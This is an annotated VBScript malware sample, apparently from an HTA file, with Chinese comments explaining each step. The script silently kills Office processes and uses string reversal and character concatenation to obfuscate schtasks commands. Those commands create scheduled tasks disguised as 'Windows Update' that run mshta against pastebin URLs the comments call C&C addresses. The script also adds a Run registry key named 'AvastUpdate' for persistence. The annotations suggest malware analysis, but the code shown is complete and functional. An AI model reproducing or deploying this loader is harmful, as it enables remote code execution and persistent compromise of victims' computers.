 <script language="VBScript">
Set X7W832DSA = CreateObject("WScript.Shell") '定义Wscript.Shell对象
Dim ASSd712ji8asd ' 定义变量
ASSd712ji8asd = "cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & exit" '利用cmd.exe, 结束进程 winword.exe、excel.exe、MSPUB.exe、POWERPNT.exe
X7W832DSA.Run ASSd712ji8asd, vbHide '隐藏窗口执行
Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell"))) '将字符串反转两次，获取还是WScript.Shell对象
Dim We_wW
We_wW0 = StrReverse("t/ 06 om/ ETUNIM cs/ etaerc/ sksathcs") '字符串反转之后schtasks /create /sc MINUTE /mo 60 /t
We_wW1 = "n ""Windows Update"" /tr ""mshta.ex" 'n Windows Update /tr mshta.exe
We_wW2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a" + "w" + "/vXpe74L2"" /F " 'http://pastebin.com/raw/vXpe74L2 /F
We_wW = We_wW0 + We_wW1 + We_wW2 '字符串总：schtasks /create /sc MINUTE /mo 60 /tn Windows Update /tr mshta.exe http://pastebin.com/raw/vXpe74L2 /F
Mi_G.Run We_wW, vbHide '隐藏执行创建计划任务访问C&C网址,计划任务名称为：Windows Update
Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim We_wX
We_wX0 = StrReverse("t/ 003 om/ ETUNIM cs/ etaerc/ sksathcs")
We_wX1 = "n ""Update"" /tr ""mshta.ex"
We_wX2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a" + "w" + "/JdTuFmc5"" /F "
We_wX = We_wX0 + We_wX1 + We_wX2
Mi_G.Run We_wX, vbHide '字符串总：schtasks /create /sc MINUTE /mo 300 /tn Update /tr mshta.exe http://pastebin.com/raw/JdTuFmc5 /F
'隐藏执行创建计划任务访问C&C网址,计划任务名称为：Update
Set Xm_w = CreateObject("WScript.Shell")
L_Xe = "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AvastUpdate"
Xm_w.RegWrite L_Xe,"mshta.exe http://pastebin.com/raw/CGe3S2Vf","REG_EXPAND_SZ" '写入注册表项：HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AvastUpdate
'mshta.exe http://pastebin.com/raw/CGe3S2Vf REG_EXPAND_SZ
'实现开机自启
self.close
</script>